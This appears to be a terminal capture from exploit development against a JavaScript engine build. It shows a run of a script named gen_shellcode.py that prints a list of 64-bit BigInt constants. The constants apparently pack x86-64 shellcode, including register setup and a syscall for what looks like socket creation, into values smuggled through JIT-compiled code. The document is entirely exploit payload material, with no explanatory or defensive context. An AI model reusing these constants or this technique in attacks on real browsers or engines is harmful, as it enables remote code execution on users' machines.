 ➜ x64.release git:(11.8.161) ✗ python3 exp/gen_shellcode.py
0xA7A7A70FEBC03148n,
0xBFBFBF0FEBFF3148n,
0xD8D8D80FEBF63148n,
0xF2F2F20FEBD23148n,
0x0D0D0D0FEBC0314Dn,
0x2929292910EB026An,
0x464646464611EB5Fn,
0x6464646410EB016An,
0x838383838311EB5En,
0xA3A3A3A310EB066An,
0xC4C4C4C4C411EB5An,
0xE6E6E6E610EB296An,
0x0909090FEB050F58n,
➜ x64.release git:(11.8.161) ✗